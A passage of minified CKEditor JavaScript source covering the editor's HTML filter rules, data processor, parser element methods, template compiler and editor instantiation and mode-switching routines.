CKEDITOR.tools.createClass({$:function(b){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;b&&this.addRules(b,10)},proto:{addRules:function(a,d){var e;"number"==typeof d?e=d:d&&"priority"in d&&(e=d.priority);"number"!=typeof e&&(e=10);"object"!=typeof d&&(d={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,e,d);a.attributeNames&&
this.attributeNameRules.addMany(a.attributeNames,e,d);a.elements&&f(this.elementsRules,a.elements,e,d);a.attributes&&f(this.attributesRules,a.attributes,e,d);a.text&&this.textRules.add(a.text,e,d);a.comment&&this.commentRules.add(a.comment,e,d);a.root&&this.rootRules.add(a.root,e,d)},applyTo:function(a){a.filter(this)},onElementName:function(a,d){return this.elementNameRules.execOnName(a,d)},onAttributeName:function(a,d){return this.attributeNameRules.execOnName(a,d)},onText:function(a,d,e){return this.textRules.exec(a,
d,e)},onComment:function(a,d,e){return this.commentRules.exec(a,d,e)},onRoot:function(a,d){return this.rootRules.exec(a,d)},onElement:function(a,d){for(var e=[this.elementsRules["^"],this.elementsRules[d.name],this.elementsRules.$],f,l=0;3>l;l++)if(f=e[l]){f=f.exec(a,d,this);if(!1===f)return null;if(f&&f!=d)return this.onNode(a,f);if(d.parent&&!d.name)break}return d},onNode:function(a,d){var e=d.type;return e==CKEDITOR.NODE_ELEMENT?this.onElement(a,d):e==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,
d.value)):e==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,d.value)):null},onAttribute:function(a,d,e,f){return(e=this.attributesRules[e])?e.exec(a,f,d,this):f}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype={add:function(a,d,e){this.rules.splice(this.findIndex(d),0,{value:a,priority:d,options:e})},addMany:function(a,d,e){for(var f=[this.findIndex(d),0],l=0,g=a.length;l<g;l++)f.push({value:a[l],priority:d,options:e});this.rules.splice.apply(this.rules,f)},findIndex:function(a){for(var d=
this.rules,e=d.length-1;0<=e&&a<d[e].priority;)e--;return e+1},exec:function(a,d){var e=d instanceof CKEDITOR.htmlParser.node||d instanceof CKEDITOR.htmlParser.fragment,f=Array.prototype.slice.call(arguments,1),l=this.rules,g=l.length,k,c,h,n;for(n=0;n<g;n++)if(e&&(k=d.type,c=d.name),h=l[n],!(a.nonEditable&&!h.options.applyToAll||a.nestedEditable&&h.options.excludeNestedEditable)){h=h.value.apply(null,f);if(!1===h||e&&h&&(h.name!=c||h.type!=k))return h;null!=h&&(f[0]=d=h)}return d},execOnName:function(a,
d){for(var e=0,f=this.rules,l=f.length,g;d&&e<l;e++)g=f[e],a.nonEditable&&!g.options.applyToAll||a.nestedEditable&&g.options.excludeNestedEditable||(d=d.replace(g.value[0],g.value[1]));return d}}}(),function(){function a(a,c){function h(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text("\u00a0"):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function g(a,c){return function(e){if(e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var g=[],k=b(e),l,u;if(k)for(f(k,1)&&g.push(k);k;)m(k)&&
(l=d(k))&&f(l)&&((u=d(l))&&!m(u)?g.push(l):(h(z).insertAfter(l),l.remove())),k=k.previous;for(k=0;k<g.length;k++)g[k].remove();if(g=!a||!1!==("function"==typeof c?c(e):c))z||CKEDITOR.env.needsBrFiller||e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT?z||CKEDITOR.env.needsBrFiller||!(7<document.documentMode||e.name in CKEDITOR.dtd.tr||e.name in CKEDITOR.dtd.$listItem)?(g=b(e),g=!g||"form"==e.name&&"input"==g.name):g=!1:g=!1;g&&e.add(h(a))}}}function f(a,b){if((!z||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&
"br"==a.name&&!a.attributes["data-cke-eol"])return!0;var c;return a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(r))&&(c.index&&((new CKEDITOR.htmlParser.text(a.value.substring(0,c.index))).insertBefore(a),a.value=c[0]),!CKEDITOR.env.needsBrFiller&&z&&(!b||a.parent.name in n)||!z&&((c=a.previous)&&"br"==c.name||!c||m(c)))?!0:!1}var k={elements:{}},z="html"==c,n=CKEDITOR.tools.extend({},u),A;for(A in n)"#"in y[A]||delete n[A];for(A in n)k.elements[A]=g(z,a.config.fillEmptyBlocks);k.root=g(z,!1);k.elements.br=
function(a){return function(b){if(b.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var c=b.attributes;if("data-cke-bogus"in c||"data-cke-eol"in c)delete c["data-cke-bogus"];else{for(c=b.next;c&&e(c);)c=c.next;var g=d(b);!c&&m(b.parent)?l(b.parent,h(a)):m(c)&&g&&!m(g)&&h(a).insertBefore(c)}}}}(z);return k}function f(a,b){return a!=CKEDITOR.ENTER_BR&&!1!==b?a==CKEDITOR.ENTER_DIV?"div":"p":!1}function b(a){for(a=a.children[a.children.length-1];a&&e(a);)a=a.previous;return a}function d(a){for(a=a.previous;a&&
e(a);)a=a.previous;return a}function e(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&a.attributes["data-cke-bookmark"]}function m(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in u||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function l(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;c&&(c.next=b,b.previous=c)}function g(a){a=a.attributes;"false"!=a.contenteditable&&(a["data-cke-editable"]=a.contenteditable?"true":1);
a.contenteditable="false"}function k(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}function c(a){return a.replace(D,function(a,b,c){return"\x3c"+b+c.replace(F,function(a,b){return E.test(b)&&-1==c.indexOf("data-cke-saved-"+b)?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+"\x3e"})}function h(a,b){return a.replace(b,function(a,b,c){0===a.indexOf("\x3ctextarea")&&(a=b+p(c).replace(/</g,"\x26lt;").replace(/>/g,
"\x26gt;")+"\x3c/textarea\x3e");return"\x3ccke:encoded\x3e"+encodeURIComponent(a)+"\x3c/cke:encoded\x3e"})}function n(a){return a.replace(L,function(a,b){return decodeURIComponent(b)})}function q(a){return a.replace(/\x3c!--(?!{cke_protected})[\s\S]+?--\x3e/g,function(a){return"\x3c!--"+v+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\x3e"})}function p(a){return a.replace(/\x3c!--\{cke_protected\}\{C\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)})}function w(a,b){var c=b._.dataStore;
return a.replace(/\x3c!--\{cke_protected\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function t(a,b){var c=[],d=b.config.protectedSource,h=b._.dataStore||(b._.dataStore={id:1}),e=/\x3c!--\{cke_temp(comment)?\}(\d*?)--\x3e/g,d=[/<script[\s\S]*?(<\/script>|$)/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(d);a=a.replace(/\x3c!--[\s\S]*?--\x3e/g,function(a){return"\x3c!--{cke_tempcomment}"+
(c.push(a)-1)+"--\x3e"});for(var g=0;g<d.length;g++)a=a.replace(d[g],function(a){a=a.replace(e,function(a,b,d){return c[d]});return/cke_temp(comment)?/.test(a)?a:"\x3c!--{cke_temp}"+(c.push(a)-1)+"--\x3e"});a=a.replace(e,function(a,b,d){return"\x3c!--"+v+(b?"{C}":"")+encodeURIComponent(c[d]).replace(/--/g,"%2D%2D")+"--\x3e"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=\/>]+))+\s*\/?>/g,function(a){return a.replace(/\x3c!--\{cke_protected\}([^>]*)--\x3e/g,function(a,
b){h[h.id]=decodeURIComponent(b);return"{cke_protected_"+h.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,d,h){return"\x3c"+c+d+"\x3e"+w(p(h),b)+"\x3c/"+c+"\x3e"})}CKEDITOR.htmlDataProcessor=function(b){var d,e,g=this;this.editor=b;this.dataFilter=d=new CKEDITOR.htmlParser.filter;this.htmlFilter=e=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;d.addRules(A);d.addRules(C,{applyToAll:!0});d.addRules(a(b,"data"),{applyToAll:!0});
e.addRules(x);e.addRules(B,{applyToAll:!0});e.addRules(a(b,"html"),{applyToAll:!0});b.on("toHtml",function(a){a=a.data;var d=a.dataValue,e,d=t(d,b),d=h(d,G),d=c(d),d=h(d,I),d=d.replace(O,"$1cke:$2"),d=d.replace(R,"\x3ccke:$1$2\x3e\x3c/cke:$1\x3e"),d=d.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),d=d.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,"$1data-cke-"+CKEDITOR.rnd+"-$2");e=a.context||b.editable().getName();var g;CKEDITOR.env.ie&&9>CKEDITOR.env.version&&"pre"==e&&(e="div",d="\x3cpre\x3e"+d+"\x3c/pre\x3e",
g=1);e=b.document.createElement(e);e.setHtml("a"+d);d=e.getHtml().substr(1);d=d.replace(new RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");g&&(d=d.replace(/^<pre>|<\/pre>$/gi,""));d=d.replace(N,"$1$2");d=n(d);d=p(d);e=!1===a.fixForBody?!1:f(a.enterMode,b.config.autoParagraph);d=CKEDITOR.htmlParser.fragment.fromHtml(d,a.context,e);e&&(g=d,!g.children.length&&CKEDITOR.dtd[g.name][e]&&(e=new CKEDITOR.htmlParser.element(e),g.add(e)));a.dataValue=d},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,
!0,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(g.dataFilter,!0)},null,null,10);b.on("toHtml",function(a){a=a.data;var b=a.dataValue,c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(!0);a.dataValue=q(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,
a.data.context,f(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(g.htmlFilter,!0)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,!1,!0)},null,null,11);b.on("toDataFormat",function(a){var c=a.data.dataValue,d=g.writer;d.reset();c.writeChildrenHtml(d);c=d.getHtml(!0);c=p(c);c=w(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,d){var h=this.editor,
e,g,f,k;b&&"object"==typeof b?(e=b.context,c=b.fixForBody,d=b.dontFilter,g=b.filter,f=b.enterMode,k=b.protectedWhitespaces):e=b;e||null===e||(e=h.editable().getName());return h.fire("toHtml",{dataValue:a,context:e,fixForBody:c,dontFilter:d,filter:g||h.filter,enterMode:f||h.enterMode,protectedWhitespaces:k}).dataValue},toDataFormat:function(a,b){var c,d,h;b&&(c=b.context,d=b.filter,h=b.enterMode);c||null===c||(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,
filter:d||this.editor.filter,context:c,enterMode:h||this.editor.enterMode}).dataValue}};var r=/(?:&nbsp;|\xa0)$/,v="{cke_protected}",y=CKEDITOR.dtd,z="caption colgroup col thead tfoot tbody".split(" "),u=CKEDITOR.tools.extend({},y.$blockLimit,y.$block),A={elements:{input:g,textarea:g}},C={attributeNames:[[/^on/,"data-cke-pa-on"],[/^data-cke-expando$/,""]]},x={elements:{embed:function(a){var b=a.parent;if(b&&"object"==b.name){var c=b.attributes.width,b=b.attributes.height;c&&(a.attributes.width=c);
b&&(a.attributes.height=b)}},a:function(a){var b=a.attributes;if(!(a.children.length||b.name||b.id||a.attributes["data-cke-saved-name"]))return!1}}},B={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return!1;for(var c=["name","href","src"],d,h=0;h<c.length;h++)d="data-cke-saved-"+c[h],d in b&&delete b[c[h]]}return a},table:function(a){a.children.slice(0).sort(function(a,
b){var c,d;a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type&&(c=CKEDITOR.tools.indexOf(z,a.name),d=CKEDITOR.tools.indexOf(z,b.name));-1<c&&-1<d&&c!=d||(c=a.parent?a.getIndex():-1,d=b.parent?b.getIndex():-1);return c>d?1:-1})},param:function(a){a.children=[];a.isEmpty=!0;return a},span:function(a){"Apple-style-span"==a.attributes["class"]&&delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;delete a.attributes.contenteditable},
style:function(a){var b=a.children[0];b&&b.value&&(b.value=CKEDITOR.tools.trim(b.value));a.attributes.type||(a.attributes.type="text/css")},title:function(a){var b=a.children[0];!b&&l(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:k,textarea:k},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,""))||!1}}};CKEDITOR.env.ie&&(B.attributes.style=function(a){return a.replace(/(^|;)([^:]+)/g,function(a){return a.toLowerCase()})});
var D=/<(a|area|img|input|source)\b([^>]*)>/gi,F=/([\w-:]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,E=/^(href|src|name)$/i,I=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,G=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,L=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,O=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,N=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,R=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi}(),"use strict",CKEDITOR.htmlParser.element=
function(a,f){this.name=a;this.attributes=f||{};this.children=[];var b=a||"",d=b.match(/^cke:(.*)/);d&&(b=d[1]);b=!!(CKEDITOR.dtd.$nonBodyContent[b]||CKEDITOR.dtd.$block[b]||CKEDITOR.dtd.$listItem[b]||CKEDITOR.dtd.$tableContent[b]||CKEDITOR.dtd.$nonEditable[b]||"br"==b);this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:b,hasInlineStarted:this.isEmpty||!b}},CKEDITOR.htmlParser.cssStyle=function(a){var f={};((a instanceof CKEDITOR.htmlParser.element?a.attributes.style:
a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,d,e){"font-family"==d&&(e=e.replace(/["']/g,""));f[d.toLowerCase()]=e});return{rules:f,populate:function(a){var d=this.toString();d&&(a instanceof CKEDITOR.dom.element?a.setAttribute("style",d):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=d:a.style=d)},toString:function(){var a=[],d;for(d in f)f[d]&&a.push(d,":",f[d],";");return a.join("")}}},function(){function a(a){return function(b){return b.type==
CKEDITOR.NODE_ELEMENT&&("string"==typeof a?b.name==a:b.name in a)}}var f=function(a,b){a=a[0];b=b[0];return a<b?-1:a>b?1:0},b=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:b.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,b){var f=this,l,g;b=f.getFilterContext(b);if(b.off)return!0;if(!f.parent)a.onRoot(b,f);for(;;){l=f.name;if(!(g=
a.onElementName(b,l)))return this.remove(),!1;f.name=g;if(!(f=a.onElement(b,f)))return this.remove(),!1;if(f!==this)return this.replaceWith(f),!1;if(f.name==l)break;if(f.type!=CKEDITOR.NODE_ELEMENT)return this.replaceWith(f),!1;if(!f.name)return this.replaceWithChildren(),!1}l=f.attributes;var k,c;for(k in l){for(g=l[k];;)if(c=a.onAttributeName(b,k))if(c!=k)delete l[k],k=c;else break;else{delete l[k];break}c&&(!1===(g=a.onAttribute(b,f,c,g))?delete l[c]:l[c]=g)}f.isEmpty||this.filterChildren(a,!1,
b);return!0},filterChildren:b.filterChildren,writeHtml:function(a,b){b&&this.filter(b);var m=this.name,l=[],g=this.attributes,k,c;a.openTag(m,g);for(k in g)l.push([k,g[k]]);a.sortAttributes&&l.sort(f);k=0;for(c=l.length;k<c;k++)g=l[k],a.attribute(g[0],g[1]);a.openTagClose(m,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(m)},writeChildrenHtml:b.writeChildrenHtml,replaceWithChildren:function(){for(var a=this.children,b=a.length;b;)a[--b].insertAfter(this);this.remove()},forEach:b.forEach,
getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;"function"!=typeof b&&(b=a(b));for(var e=0,f=this.children.length;e<f;++e)if(b(this.children[e]))return this.children[e];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children;for(var b=0,f=a.length;b<f;++b)a[b].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;
this.writeHtml(a);return a.getHtml()},split:function(a){for(var b=this.children.splice(a,this.children.length-a),f=this.clone(),l=0;l<b.length;++l)b[l].parent=f;f.children=b;b[0]&&(b[0].previous=null);0<a&&(this.children[a-1].next=null);this.parent.add(f,this.getIndex()+1);return f},find:function(a,b){void 0===b&&(b=!1);var f=[],l;for(l=0;l<this.children.length;l++){var g=this.children[l];"function"==typeof a&&a(g)?f.push(g):"string"==typeof a&&g.name===a&&f.push(g);b&&g.find&&(f=f.concat(g.find(a,
b)))}return f},addClass:function(a){if(!this.hasClass(a)){var b=this.attributes["class"]||"";this.attributes["class"]=b+(b?" ":"")+a}},removeClass:function(a){var b=this.attributes["class"];b&&((b=CKEDITOR.tools.trim(b.replace(new RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=b:delete this.attributes["class"])},hasClass:function(a){var b=this.attributes["class"];return b?(new RegExp("(?:^|\\s)"+a+"(?\x3d\\s|$)")).test(b):!1},getFilterContext:function(a){var b=[];a||(a={off:!1,
nonEditable:!1,nestedEditable:!1});a.off||"off"!=this.attributes["data-cke-processor"]||b.push("off",!0);a.nonEditable||"false"!=this.attributes.contenteditable?a.nonEditable&&!a.nestedEditable&&"true"==this.attributes.contenteditable&&b.push("nestedEditable",!0):b.push("nonEditable",!0);if(b.length){a=CKEDITOR.tools.copy(a);for(var f=0;f<b.length;f+=2)a[b[f]]=b[f+1]}return a}},!0)}(),function(){var a={},f=/{([^}]+)}/g,b=/([\\'])/g,d=/\n/g,e=/\r/g;CKEDITOR.template=function(m){if(a[m])this.output=
a[m];else{var l=m.replace(b,"\\$1").replace(d,"\\n").replace(e,"\\r").replace(f,function(a,b){return"',data['"+b+"']\x3d\x3dundefined?'{"+b+"}':data['"+b+"'],'"});this.output=a[m]=Function("data","buffer","return buffer?buffer.push('"+l+"'):['"+l+"'].join('');")}}}(),delete CKEDITOR.loadFullCore,CKEDITOR.instances={},CKEDITOR.document=new CKEDITOR.dom.document(document),CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){CKEDITOR.currentInstance!=a&&(CKEDITOR.currentInstance=
a,CKEDITOR.fire("currentInstance"))});a.on("blur",function(){CKEDITOR.currentInstance==a&&(CKEDITOR.currentInstance=null,CKEDITOR.fire("currentInstance"))});CKEDITOR.fire("instance",null,a)},CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]},function(){var a={};CKEDITOR.addTemplate=function(f,b){var d=a[f];if(d)return d;d={name:f,source:b};CKEDITOR.fire("template",d);return a[f]=new CKEDITOR.template(d.source)};CKEDITOR.getTemplate=function(f){return a[f]}}(),function(){var a=[];CKEDITOR.addCss=
function(f){a.push(f)};CKEDITOR.getCss=function(){return a.join("\n")}}(),CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&CKEDITOR.fire("reset")}),CKEDITOR.TRISTATE_ON=1,CKEDITOR.TRISTATE_OFF=2,CKEDITOR.TRISTATE_DISABLED=0,function(){CKEDITOR.inline=function(a,f){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var b=new CKEDITOR.editor(f,
a,CKEDITOR.ELEMENT_MODE_INLINE),d=a.is("textarea")?a:null;d?(b.setData(d.getValue(),null,!0),a=CKEDITOR.dom.element.createFromHtml('\x3cdiv contenteditable\x3d"'+!!b.readOnly+'" class\x3d"cke_textarea_inline"\x3e'+d.getValue()+"\x3c/div\x3e",CKEDITOR.document),a.insertAfter(d),d.hide(),d.$.form&&b._attachToForm()):b.setData(a.getHtml(),null,!0);b.on("loaded",function(){b.fire("uiReady");b.editable(a);b.container=a;b.ui.contentsElement=a;b.setData(b.getData(1));b.resetDirty();b.fire("contentDom");
b.mode="wysiwyg";b.fire("mode");b.status="ready";b.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,b)},null,null,1E4);b.on("destroy",function(){d&&(b.container.clearCustomData(),b.container.remove(),d.show());b.element.clearCustomData();delete b.element});return b};CKEDITOR.inlineAll=function(){var a,f,b;for(b in CKEDITOR.dtd.$editable)for(var d=CKEDITOR.document.getElementsByTag(b),e=0,m=d.count();e<m;e++)a=d.getItem(e),"true"==a.getAttribute("contenteditable")&&(f={element:a,config:{}},
!1!==CKEDITOR.fire("inline",f)&&CKEDITOR.inline(a,f.config))};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})}(),CKEDITOR.replaceClass="ckeditor",function(){function a(a,e,m,l){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var g=new CKEDITOR.editor(e,a,l);l==CKEDITOR.ELEMENT_MODE_REPLACE&&(a.setStyle("visibility","hidden"),g._.required=
a.hasAttribute("required"),a.removeAttribute("required"));m&&g.setData(m,null,!0);g.on("loaded",function(){b(g);l==CKEDITOR.ELEMENT_MODE_REPLACE&&g.config.autoUpdateElement&&a.$.form&&g._attachToForm();g.setMode(g.config.startupMode,function(){g.resetDirty();g.status="ready";g.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,g)})});g.on("destroy",f);return g}function f(){var a=this.container,b=this.element;a&&(a.clearCustomData(),a.remove());b&&(b.clearCustomData(),this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&
(b.show(),this._.required&&b.setAttribute("required","required")),delete this.element)}function b(a){var b=a.name,f=a.element,l=a.elementMode,g=a.fire("uiSpace",{space:"top",html:""}).html,k=a.fire("uiSpace",{space:"bottom",html:""}).html,c=new CKEDITOR.template('\x3c{outerEl} id\x3d"cke_{name}" class\x3d"{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"application"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':
"")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':"")+'\x3c{outerEl} class\x3d"cke_inner cke_reset" role\x3d"presentation"\x3e{topHtml}\x3c{outerEl} id\x3d"{contentId}" class\x3d"cke_contents cke_reset" role\x3d"presentation"\x3e\x3c/{outerEl}\x3e{bottomHtml}\x3c/{outerEl}\x3e\x3c/{outerEl}\x3e'),b=CKEDITOR.dom.element.createFromHtml(c.output({id:a.id,name:b,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:g?'\x3cspan id\x3d"'+
a.ui.spaceId("top")+'" class\x3d"cke_top cke_reset_all" role\x3d"presentation" style\x3d"height:auto"\x3e'+g+"\x3c/span\x3e":"",contentId:a.ui.spaceId("contents"),bottomHtml:k?'\x3cspan id\x3d"'+a.ui.spaceId("bottom")+'" class\x3d"cke_bottom cke_reset_all" role\x3d"presentation"\x3e'+k+"\x3c/span\x3e":"",outerEl:CKEDITOR.env.ie?"span":"div"}));l==CKEDITOR.ELEMENT_MODE_REPLACE?(f.hide(),b.insertAfter(f)):f.append(b);a.container=b;a.ui.contentsElement=a.ui.space("contents");g&&a.ui.space("top").unselectable();
k&&a.ui.space("bottom").unselectable();f=a.config.width;l=a.config.height;f&&b.setStyle("width",CKEDITOR.tools.cssLength(f));l&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(l));b.disableContextMenu();CKEDITOR.env.webkit&&b.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,e){return a(b,e,null,CKEDITOR.ELEMENT_MODE_REPLACE)};CKEDITOR.appendTo=function(b,e,f){return a(b,e,f,CKEDITOR.ELEMENT_MODE_APPENDTO)};CKEDITOR.replaceAll=function(){for(var a=
document.getElementsByTagName("textarea"),b=0;b<a.length;b++){var f=null,l=a[b];if(l.name||l.id){if("string"==typeof arguments[0]){if(!(new RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)")).test(l.className))continue}else if("function"==typeof arguments[0]&&(f={},!1===arguments[0](l,f)))continue;this.replace(l,f)}}};CKEDITOR.editor.prototype.addMode=function(a,b){(this._.modes||(this._.modes={}))[a]=b};CKEDITOR.editor.prototype.setMode=function(a,b){var f=this,l=this._.modes;if(a!=f.mode&&l&&l[a]){f.fire("beforeSetMode",
a);if(f.mode){var g=f.checkDirty(),l=f._.previousModeData,k,c=0;f.fire("beforeModeUnload");f.editable(0);f._.previousMode=f.mode;f._.previousModeData=k=f.getData(1);"source"==f.mode&&l==k&&(f.fire("lockSnapshot",{forceUpdate:!0}),c=1);f.ui.space("contents").setHtml("");f.mode=""}else f._.previousModeData=f.getData(1);this._.modes[a](function(){f.mode=a;void 0!==g&&!g&&f.resetDirty();c?f.fire("unlockSnapshot"):"wysiwyg"==a&&f.fire("saveSnapshot");setTimeout(function(){f.fire("mode");b&&b.call(f)},
0)})}};CKEDITOR.editor.prototype.resize=function(a,b,f,l){var g=this.container,k=this.ui.space("contents"),c=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement;l=l?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):g;l.setSize("width",a,!0);c&&(c.style.width="1%");var h=(l.$.offsetHeight||0)-(k.$.clientHeight||0),g=Math.max(b-(f?0:h),0);b=f?b+h:b;k.setStyle("height",g+"px");c&&(c.style.width="100%");this.fire("resize",{outerHeight:b,
contentsHeight:g,outerWidth:a||l.getSize("width")})};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})}(),CKEDITOR.config.startupMode="wysiwyg",function(){function a(a){var b=a.editor,c=a.data.path,h=c.blockLimit,e=a.data.selection,g=e.getRanges()[0],k;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(e=f(e,c))e.appendBogus(),k=CKEDITOR.env.ie;
l(b,c.block,h)&&g.collapsed&&!g.getCommonAncestor().isReadOnly()&&(c=g.clone(),c.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS),h=new CKEDITOR.dom.walker(c),h.guard=function(a){return!d(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()},!h.checkForward()||c.checkStartOfBlock()&&c.checkEndOfBlock())&&(b=g.fixBlock(!0,b.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p"),CKEDITOR.env.needsBrFiller||(b=b.getFirst(d))&&b.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(b.getText()).match(/^(?:&nbsp;|\xa0)$/)&&b.remove(),
k=1,a.cancel());k&&g.select()}function f(a,b){if(a.isFake)return 0;var c=b.block||b.blockLimit,h=c&&c.getLast(d);if(!(!c||!c.isBlockBoundary()||h&&h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()||c.is("pre")||c.getBogus()))return c}function b(a){var b=a.data.getTarget();b.is("input")&&(b=b.getAttribute("type"),"submit"!=b&&"reset"!=b||a.data.preventDefault())}function d(a){return h(a)&&n(a)}function e(a,b){return function(c){var d=c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget;
